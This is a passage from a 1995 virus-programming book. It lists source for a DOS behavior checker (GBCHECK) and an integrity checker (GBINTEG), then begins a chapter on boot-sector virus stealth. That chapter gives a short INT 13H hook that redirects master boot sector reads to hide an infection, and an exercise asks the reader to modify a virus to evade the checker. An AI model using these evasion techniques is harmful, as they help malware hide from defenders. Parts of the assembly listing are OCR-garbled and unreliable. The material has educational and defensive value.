

# **The GBCHECK Program**

The GBCHECK.ASM program is a simple behavior checker that flags: A) attempts to write to Cylinder 0, Head 0, Sector 1 on any disk, B) any attempt by any program to go memory resident using DOS Interrupt 21H, Function 31H, and C) attempts by any program to open a COM or EXE file in read/write mode using DOS Interrupt 21H, Function 3DH. This is simply accomplished by installing hooks for Interrupts 21H and 13H.

GBCHECK is itself a memory resident program. Since it must display information and questions while nasty things are happening, it has to access video memory directly. Since it's more of a demo than anything else, it only works properly in text modes, not graphics modes for Hercules or CGA/EGA/VGA cards. It works by grabbing the first 4 lines on the screen and using them temporarily. When it's done, it restores that video memory and disappears.

Since GBCHECK is memory resident, it must also be careful when going resident. If it installs its interrupt hook and goes resident it will flag itself. Thus, an internal flag called FIRST is used to stop GBCHECK from flagging the first attempt to go resident it sees.

GBCHECK can be assembled with TASM, MASM or A86 to a COM file.

**;GB-Behavior Checker ;(C) 1995 American Eagle Publications, Inc. All Rights Reserved. .model tiny .code ORG 100H START: jmp GO\_RESIDENT ;jump to startup code ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Resident part starts here ;Data area FIRST DB 0 ;Flag to indicate first Int 21H, Fctn 31H VIDSEG DW ? ;Video segment to use CURSOR DW ? ;Cursor position VIDEO\_BUF DW 80\*4 dup (?) ;Buffer for video memory ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Interrupt 13H Handler OLD\_13H DD ? ;Original INT 13H vector ;The Interrupt 13H hook flags attemtps to write to the boot sector or master ;boot sector. INT\_13H: cmp** ah, 3 **imilarity** if lag writes  $\frac{\text{DO\_OLD}}{\text{cx, 1}}$ cmp  $cx,1$  ;to cylinder 0, sector 1 **jne** DO\_OLD<br>cmp dh,0  $; head 0$ **jne DO\_OLD<br>call BS\_WRITE\_FLAG** call BS\_WRITE\_FLAG **;**writing to boot sector, flag it<br>jz DO OLD **contained** pok'ed by user, go do it ;ok'ed by user, go do it  **stc ;else return with c set**

**retf** 2 **c** and don't allow a write<br>DO OLD: imp cs:[OLD 13H]  $\frac{13 \text{ H}}{2}$  **r** and execute old Int 13H **DO\_OLD: jmp cs:[OLD\_13H] ;go execute old Int 13H handler ;This routine flags the user to tell him that an attempt is being made to ;write to the boot sector, and it asks him what he wants to do. If he wants ;the write to be stopped, it returns with Z set. BS\_WRITE\_FLAG: push ds push si push ax** save a block of video for our use  **push cs**  $\begin{array}{c}\n \text{pop} \\
 \text{mov}\n \end{array}$  **mov si,OFFSET BS\_FLAG call ASK pushf call RESTORE\_VIDEO ;restore saved video popf pop ax**  $pop$  **pop ds ret BS\_FLAG DB 'An attempt is being made to write to the boot sector. ' DB 'Allow it? ',7,7,7,7,0 ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Interrupt 21H Handler OLD\_21H DD ? ;Original INT 21H handler ;This is the interrupt 21H hook. It flags attempts to open COM or EXE files ;in read/write mode using Function 3DH. It also flags attempts to go memory ;resident using Function 31H. INT\_21H:** cmp ah, 31H ; something going resident?<br>
jnz TRY\_3D ; nope, check next condition  **jnz TRY\_3D ;nope, check next condition to flag** first time this is called?  **jz I21RF ;yes, must allow GBC to go resident itself call RESIDENT\_FLAG ;yes, ask user if he wants it** I21R ;he wanted it, go ahead and do it<br>ah, 4CH ;else change to non-TSR terminate mov ah, 4CH **interpreted in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set jmp SHORT I21R ;and pass that to DOS TRY\_3D: push ax** al,2 **finask possible r/w flag**<br>ax,3D02H **is it an open r/w? cmp ax,3D02H ;is it an open r/w? pop ax jnz I21R ;no, pass control to DOS push si push ax** mov si,dx<br> **T3D1:** lodsb **since the local state of string**<br>  $\frac{1}{2}$  a byte of string **T3D1:** lodsb **iget a byte of string** or al,al **compared in the string?**<br> **12** T3D5 **compared in the system** in the system in the system in the system in the system in the system in the system in the system in the system in the system in the system in the syst  **jz T3D5 ;yes, couldnt be COM or EXE, so go to DOS cmp al,'.' ;is it a period? jnz T3D1 ;nope, go get another lodsw**<br>
or ax, 2020H <br> *get 2 bytes*<br> *get 2 bytes*<br> *get 2 bytes*<br> *get 2 bytes*<br> *get 2 bytes*  $;$  make it lower case cmp ax,'oc' ;are they "co"?<br>jz T3D2 ;yes.continue  $j$  *yes, continue* cmp ax,'xe' ;no, are they "ex"?<br>jnz T3D5 :no. not COM or EXE  **jnz T3D5 ;no, not COM or EXE, so go to DOS jmp** SHORT T3D3<br>T3D2: lodsb **T3D2: lodsb ;get 3rd byte (COM file) or al,20H ;make it lower case**



**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Resident utility functions ;Ask a question. Display string at ds:si and get a character. If the character ;is 'y' or 'Y' then return with z set, otherwise return nz. ASK: call DISP\_STRING mov** ah, 0  **int 16H or al,20H cmp al,'y' ret ;This displays a null terminated string on the console. DISP\_STRING: lodsb or al,al jz DSR mov ah,0EH** int 10H<br>**jmp** DISF **jmp** DISP\_STRING **DSR: ret ;Save 1st 4 lines of video memory to internal buffer. Fill it with spaces and ;a line. SAVE\_VIDEO: push ax push bx push cx push dx push si push di** push push es<br>mov ds.cs:[VIDSEG] ds:si set to video memory  **push cs pop es ;es:di set to internal storage buffer xor si,si mov di,OFFSET VIDEO\_BUF mov cx,80\*4 rep movsw ;save 1st 4 lines of video memory** mov ah, 3 **inow** get cursor position mov bh, 0<br>int 10H <code>10H</code><br>cs:[CURSOR],dx  **mov cs:[CURSOR],dx ;and save it here push ds pop es xor** di,di<br>mov ax,0720H fill 3 lines with spaces  **mov cx,80\*3 rep stosw** mov  $ax,0700H+''$  / sand 1 with a line  **mov cx,80 rep stosw** mov ah, 2 **included**; set cursor position to 0,0<sup>0</sup> mov bh.0 mov bh, 0<br>xor dx, d  **xor dx,dx int 10H pop es pop pop di pop si**  $pop$  **pop cx pop bx pop ax ret**



**HELLO DB 'GB-Behavior Checker v 1.00 (C) 1995 American Eagle ' DB 'Publications, Inc.\$' end START**

#### **The GBINTEG Program**

The GBINTEG program is written in Turbo Pascal (Version 4 and up). When run, it creates two files in the root directory. GBINTEG.DAT is the binary data file which contains the integrity information on all of the executable files in your computer. GBIN-TEG.LST is the output file listing all changed, added or deleted executable files in the system. To run it, just type GBINTEG, and the current disk will be tested. To run it on a different disk or just a subdirectory, specify the drive and path on the command line.

```
program giant_black_book_integ_checker;
uses dos,crt;
const
                       =2000; ARRIGHTRIGHTRIM<br>
{Max number of files this can handle}
type
  LogRec_Type =record<br>Name :string
     Name :string[80];<br>Time :longint:
                       :longint;
     Size :longint;<br>
Checksum :longint:
    {\tt Checksum} \:boolean;
      end;
var
  LatFile :text;<br>
LogFile :file of LogRec_Type;<br>
Logghtries :longint;<br>
1. longint;<br>
1. longint;<br>
1. longint;<br>
1. longint;<br>
1. longint;<br>
1. longint;<br>
1. longint;<br>
1. letter in log file}
                       file of LogRec_Type;           {log file}<br>10ngint;             {# entries in log file}
                                                                       LogEntries :longint; {# entries in log file}
  Log \begin{array}{ccc} \texttt{array[1..MAX\_ENTRIES]} \text{ of } \texttt{``LogRec\_Type;} \end{array} \begin{array}{ccc} \texttt{log entries} \end{array}j<br>SearchDir :string;
  SearchDir :string; \{ \text{directory to check} \}<br>
CurrDir :string; \{ \text{directory program called from} \}{directory program called from}
{This routine just makes a string upper case}
function UpString(s:string):string;
var
                         i :word;
begin
   for i:=1 to length(s) do s[j]:=UpCase(s[j]);
   UpString:=s;
end;
{This function searches the log in memory for a match on the file name.
  To use it, pass the name of the file in fname. If a match is found, the
  function returns true, and FN is set to the index in Log[] which is the
  proper record. If no match is found, the function returns false.}
function SearchLog(fname:string;var FN:word):boolean;
var
   j :word;
begin
   fname:=UpString(fname);
```

```
 if LogEntries>0 then for j:=1 to LogEntries do
    begin
       if fname=Log[j]^.Name then
         begin
           SearchLog:=true;
           FN:=j;
           exit;
         end;
     end;
   SearchLog:=false;
end;
{This function calcuates the checksum of the file whose name is passed to
  it. The return value is the checksum.}
function Get_Checksum(FName:string):longint;
var
  F :file;
 cs :longint;<br>j,x :integer;
                   ;integer;
  buf :array[0..511] of byte;
begin
  cs:=0;
  assign(F,FName);
  reset(F,1);
  repeat
    blockread(F,buf,512,x);
    if x>0 then for j:=0 to x-1 do cs:=cs+buf[j];
  until eof(F);
  close(F);
  Get_Checksum:=cs;
end;
{This routine checks the integrity of one complete subdirectory and all its
  subdirectories. The directory name (with a final \) is passed to it. It is
 called recursively. This checks all COM and EXE files.}
procedure check_dir(dir:string);
var
 SR : SearchRec; {Record used by FindFirst}<br>
Checksum : Longint: {temporary variables}
                                                 { temporary variables}
  FN :word;
  cmd :char;
begin
  dir:=UpString(dir);
  FindFirst(dir+'*.com',AnyFile,SR); {first check COM files}
  while DosError=0 do
    begin
       if SearchLog(dir+SR.Name,FN) then
         begin
           Checksum:=Get_Checksum(dir+SR.Name);
           if (Log[FN]^.Time<>SR.Time) or (Log[FN]^.Size<>SR.Size)
            or (Log[FN]^.Checksum<>Checksum) then
            begin
               write(dir+SR.Name,' has changed!',#7,#7,#7,' Do you want to ');
               write('update its record? ');
               write(LstFile,dir+SR.Name,' has changed! Do you want to update ');
               write(LstFile,'its record? ');
               repeat cmd:=UpCase(ReadKey) until cmd in ['Y','N'];
               if cmd='Y' then
                 begin
                   Log[FN]^.Time:=SR.Time;
                   Log[FN]^.Size:=SR.Size;
                   Log[FN]^.Checksum:=Checksum;
                  Log[FN]^.Found:=True;
                 end;
               writeln(cmd);
               writeln(LstFile,cmd);
             end
           else
             begin
```

```
 writeln(dir+SR.Name,' validated.');
             Log[FN]^.Found:=True;
           end;
       end
     else
       begin
         if LogEntries<MAX_ENTRIES then
           begin
             writeln('New file: ',dir+SR.Name,'. ADDED to log.');
             writeln(LstFile,'New file: ',dir+SR.Name,'. ADDED to log.');
             LogEntries:=LogEntries+1;
             new(Log[LogEntries]);
             Log[LogEntries]^.Name:=dir+SR.Name;
             Log[LogEntries]^.Time:=SR.Time;
             Log[LogEntries]^.Size:=SR.Size;
             Log[LogEntries]^.Checksum:=Get_Checksum(dir+SR.Name);
             Log[LogEntries]^.Found:=True;
           end
         else
           begin
             writeln('TOO MANY ENTRIES. COULD NOT ADD ',dir+SR.Name,'.');
             writeln(LstFile,'TOO MANY ENTRIES. COULD NOT ADD ',
                              dir+SR.Name,'.');
           end;
       end;
     FindNext(SR);
   end;
FindFirst(dir+'*.exe',AnyFile,SR); {now check EXE files}
 while DosError=0 do
  begin
     if SearchLog(dir+SR.Name,FN) then
       begin
         Checksum:=Get_Checksum(dir+SR.Name);
         if (Log[FN]^.Time<>SR.Time) or (Log[FN]^.Size<>SR.Size)
          or (Log[FN]^.Checksum<>Checksum) then
           begin
             write(dir+SR.Name,' has changed!',#7,#7,#7,
                     ' Do you want to update its record? ');
             write(LstFile,dir+SR.Name,
                     ' has changed! Do you want to update its record? ');
             repeat cmd:=UpCase(ReadKey) until cmd in ['Y','N'];
             if cmd='Y' then
               begin
                 Log[FN]^.Time:=SR.Time;
                 Log[FN]^.Size:=SR.Size;
                 Log[FN]^.Checksum:=Checksum;
                 Log[FN]^.Found:=True;
               end;
             writeln(cmd);
             writeln(LstFile,cmd);
           end
         else
           begin
             writeln(dir+SR.Name,' validated.');
             Log[FN]^.Found:=true;
           end;
       end
     else
       begin
         if LogEntries<MAX_ENTRIES then
           begin
             writeln('New file: ',dir+SR.Name,'. ADDED to log.');
             writeln(LstFile,'New file: ',dir+SR.Name,'. ADDED to log.');
             LogEntries:=LogEntries+1;
             new(Log[LogEntries]);
             Log[LogEntries]^.Name:=dir+SR.Name;
             Log[LogEntries]^.Time:=SR.Time;
             Log[LogEntries]^.Size:=SR.Size;
```

```
 Log[LogEntries]^.Checksum:=Get_Checksum(dir+SR.Name);
              Log[LogEntries]^.Found:=True;
             end
           else
             begin
               writeln('TOO MANY ENTRIES. COULD NOT ADD ',dir+SR.Name,'.');
               writeln(LstFile,'TOO MANY ENTRIES. COULD NOT ADD ',
                               dir+SR.Name,'.');
             end;
         end;
       FindNext(SR);
     end;
  FindFirst('*.*',Directory,SR); {finally, check subdirectories}
  while DosError=0 do
    begin
      if (SR.Attr and Directory <> 0) and (SR.Name[1]<>'.') then
         begin
          ChDir(SR.Name);
          check_dir(dir+SR.Name+'\');
          ChDir('..');
         end;
      FindNext(SR);
    end;
end;
{This procedure checks the master boot sector and the boot sector's integrity}
procedure check_boot;
var
  FN,j :word;
                  :longint;
  buf :array[0..511] of byte;
 r : registers;<br>cmd : char:
                   : char;
  currdrv :byte;
begin
  r.ah:=$19;
  intr($21,r);
  currdrv:=r.al;
  if currdrv>=2 then currdrv:=currdrv+$80-2;
  if currdrv=$80 then
    begin
      r.ax:=$201; {read boot sector/master boot sector}
      r.bx:=ofs(buf);
      r.es:=sseg;
      r.cx:=1;
      r.dx:=$80;
      intr($13,r);
      r.ax:=$201;
      intr($13,r);
      cs:=0;
      for j:=0 to 511 do cs:=cs+buf[j];
      if SearchLog('**MBS',FN) then
         begin
           Log[FN]^.Found:=True;
          if Log[FN]^.Checksum=cs then writeln('Master Boot Sector verified.')
           else
             begin
              write('Master Boot Sector has changed! Update log file? ');
              write(LstFile,'Master Boot Sector has changed! Update log file? ');
             repeat cmd:=UpCase(ReadKey) until cmd in ['Y','N'];
             if cmd='Y' then Log[FN]^.Checksum:=cs;
             writeln(cmd);
              writeln(LstFile,cmd);
             end;
         end
      else
```
#### How a Virus Detector Works 347

```
 begin
           writeln('Master Boot Sector data ADDED to log.');
           writeln(LstFile,'Master Boot Sector data ADDED to log.');
           LogEntries:=LogEntries+1;
           new(Log[LogEntries]);
           Log[LogEntries]^.Name:='**MBS';
           Log[LogEntries]^.Checksum:=cs;
           Log[LogEntries]^.Found:=True;
         end;
       j:=$1BE;
       while (j<$1FE) and (buf[j]<>$80) do j:=j+$10;
       if buf[j]=$80 then
         begin
           r.dx:=buf[j]+256*buf[j+1];
           r.cx:=buf[j+2]+256*buf[j+3];
         end
       else exit;
     end
   else
     begin
       r.cx:=1;
       r.dx:=currdrv;
     end;
   if CurrDrv<$81 then
     begin
       r.ax:=$201;
       r.bx:=ofs(buf);
       r.es:=sseg;
       intr($13,r);
       r.ax:=$201;
       intr($13,r);
       cs:=0;
       for j:=0 to 511 do cs:=cs+buf[j];
       if SearchLog('**BOOT',FN) then
         begin
           Log[FN]^.Found:=True;
           if Log[FN]^.Checksum=cs then writeln('Boot Sector verified.')
           else
             begin
               write('Boot Sector has changed! Update log file? ');
               write(LstFile,'Boot Sector has changed! Update log file? ');
               repeat cmd:=UpCase(ReadKey) until cmd in ['Y','N'];
               if cmd='Y' then Log[FN]^.Checksum:=cs;
               writeln(cmd);
               writeln(LstFile,cmd);
             end;
         end
       else
         begin
           writeln('Boot Sector data ADDED to log.');
           writeln(LstFile,'Boot Sector data ADDED to log.');
           LogEntries:=LogEntries+1;
           new(Log[LogEntries]);
           Log[LogEntries]^.Name:='**BOOT';
           Log[LogEntries]^.Checksum:=cs;
           Log[LogEntries]^.Found:=True;
         end;
     end;
end;
{This procedure removes files from the log that have been deleted on the
  system. Of course, it allows the user to decide whether to remove them or
 not.}
procedure PurgeFile(j:word);
var
 cmd : char;<br>i : word;
                     i :word;
begin
```

```
 write(Log[j]^.Name,' was not found. Delete from log file? ',#7,#7,#7);
  write(LstFile,Log[j]^.Name,' was not found. Delete from log file? ');
  repeat cmd:=UpCase(ReadKey) until cmd in ['Y','N'];
  if cmd='Y' then
    begin
       for i:=j to LogEntries-1 do
        Log[i]^:=Log[i+1]^;
      LogEntries:=LogEntries-1;
     end;
  writeln(cmd);
  writeln(LstFile,cmd);
end;
begin
  writeln('GB-INTEG Ver 1.00, (C) 1995 American Eagle Publications, Inc.');
   assign(LogFile,'\GBINTEG.DAT'); {Load the log file into memory}
{$I-}
  reset(LogFile);
{$I+}
   if IOResult<>0 then
    LogEntries:=0
   else
    begin
       for LogEntries:=1 to FileSize(LogFile) do
         begin
           new(Log[LogEntries]);
           read(LogFile,Log[LogEntries]^);
         end;
       close(LogFile);
     end;
  assign(LstFile,'GBINTEG.LST'); {Create the listing file}
  rewrite(LstFile);
   {Take care of directory maintenance}
  if ParamCount=1 then SearchDir:=ParamStr(1) else SearchDir:='\';
  GetDir(0,CurrDir);
  ChDir(SearchDir);
  if SearchDir[length(SearchDir)]<>'\' then SearchDir:=SearchDir+'\';
 { \bf check\_boot; \label{qheck} \hfill \mbox{check\_theock integer} \atop \mbox{check\_dir(SearchDir); \hfill \mbox{check\_integrity} } } check_dir(SearchDir); {check integrity}
   j:=1;
  while j<=LogEntries do {handle missing files}
    begin
       if Log[j]^.Found then j:=j+1
       else PurgeFile(j);
     end;
  ChDir(CurrDir);
 rewrite(LogFile); \{update \ log \ file\} for j:=1 to LogEntries do
    begin
       Log[j]^.Found:=False; {reset these flags before writing to disk}
       write(LogFile,Log[j]^);
     end;
   close(LogFile);
  writeln(LogEntries,' files in current log file.');
  writeln(LstFile,LogEntries,' files in current log file.');
  close(LstFile);
end.
```
## **Exercises**

- 1. Put scan strings for all of the viruses discussed in Part I into GBSCAN. Make sure you can detect both live boot sectors in the boot sector and the dropper programs, which are COM or EXE programs. Use a separate name for these two types. For example, if you detect a live Stoned, then display the message "The STONED virus was found in the boot sector" but if you detect a dropper, display the message "STONED.EXE is a STONED virus dropper."
- 2. The GBINTEG program does not verify the integrity of all executable code on your computer. It only verifies COM and EXE files, as well as the boot sectors. Modify GBINTEG to verify the integrity of SYS, DLL and 386 files as well. Are there any other executable file names you need to cover? (Hint: Rather than making GBINTEG real big by hard-coding all these possibilities, break the search routine out into a subroutine that can be passed the type of file to look for.)
- 3. Test the behavior checker GBCHECK. Do you find certain of its features annoying? Modify it so that it uses a configuration file at startup to decide which interrupt hooks should be installed and which should not. What are the security ramifications of using such a configuration file?
- 4. Test GBCHECK against the SEQUIN virus. Does it detect it when it infects a new file? Why doesn't it detect it when it goes resident? How could you modify GBCHECK to catch SEQUIN when it goes resident? How could you modify SEQUIN so that GBCHECK doesn't catch it when it infects a file. This is your first exercise in anti anti-virus techniques: just program the virus in such a way that it doesn't activate any of the triggers which the behavior checker is looking for. Of course, with a commercial behavior checker you won't have the source, so you'll have to experiment a little.

# **Stealth for Boot Sector Viruses**

One of the main techniques used by viruses to hide from antivirus programs is called *stealth*. Stealth is simply the art of convincing an anti-virus program that the virus simply isn't there.

We'll break our discussion of stealth up into boot sector viruses and file infectors, since the techniques are very different in these two cases. Let's consider the case of the boot sector virus now.

Imagine you're writing an anti-virus program. Of course you want to read the boot sector and master boot sector and scan them, or check their integrity. So you do an Interrupt 13H, Function 2, and then look at the data you read? Right? And if you got an exact copy of the original sector back on the read, you'd know there was no infection here. Everything's ok.

Or is it?

Maybe not. Look at the following code, which might be implemented as an Interrupt 13H hook:

```
INT_13H:
      cmp cx,1
      jnz OLD13
      cmp dx,80H
      jnz OLD13
      mov cx,7
```

```
 pushf
       call DWORD PTR cs:[OLD_13H]
       mov cx,1
       retf 2
OLD13: jmp DWORD PTR cs:[OLD_13H]
```
This hook redirects any attempt to read or write to Cylinder 0, Head 0, Sector 1 on the C: drive to Cylinder 0, Head 0, Sector 7! So if your anti-virus program tries to read the Master Boot Sector, it will instead get Sector 7, but it will *think* it got Sector 1. A virus implementing this code can therefore put the original Master Boot Sector in Sector 7 and then anything that tries to get the real Master Boot Sector will in fact get the old one . . . and they will be decieved into believing all is well.

This is the essence of stealth.

Of course, to implement stealth like this in a real virus, there are a few more detailsto be added. For example, a virus presumably spreads from hard disk to floppy disks, and vice versa. As such, the virus must stealth both hard disk and floppy. Since floppies are changed frequently and infected frequently, the virus must coordinate the infection process with stealthing. The stealth routine must be able to tell whether a disk is infected or not before attempting to stealth the virus, or it will return garbage instead of the original boot sector (e.g. on a write-protected and uninfected diskette).

Secondly, the virus must properly handle attempts to read more than one sector. If it reads two sectors from a floppy where the first one is the boot sector, the second one had better be the first FAT sector. This is normally accomplished by breaking the read up into two reads if it involves more than one sector. One read retrieves the original boot sector, and the second read retrieves the rest of the requested sectors (or vice versa).

To implement such a stealthing interrupt hook for a virus like the BBS is not difficult at all. The logic for this hook is explained in Figure 21.1, and the hook itself is listed at the end of this chapter. I call this Level One stealth.

